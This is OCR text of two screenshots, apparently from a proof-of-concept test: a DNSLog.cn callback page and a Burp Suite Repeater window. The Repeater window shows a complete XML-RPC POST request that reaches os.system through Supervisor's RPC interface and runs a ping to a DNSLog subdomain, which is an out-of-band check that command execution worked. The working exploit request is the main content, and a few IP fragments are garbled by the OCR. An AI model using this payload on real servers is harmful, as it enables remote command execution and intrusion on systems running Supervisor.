 dnslog.cn
php
DNSLog.c
Get SubDomain
Refresh Record
dxomun.dnslog.cn
DNS Query Record
IP Address
dxomun.dnslog.cn
10
195
dxomun.dnslog.cn
1
.195
Burp Suite Professional v1.7.26 - Temporary Project - lice
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Co
14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /RPC2 HTTP/1.1
Host: 10.10.11.20:14537
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 216
<?xml version="1.0"?>
<methodCall>
<methodName>supervisor.supervisord.options.warnings.linecache.
os.system</methodName>
<params>
<param>
<string>ping dxomun.dnslog.cn</string>
</param>
</params>
</methodCall>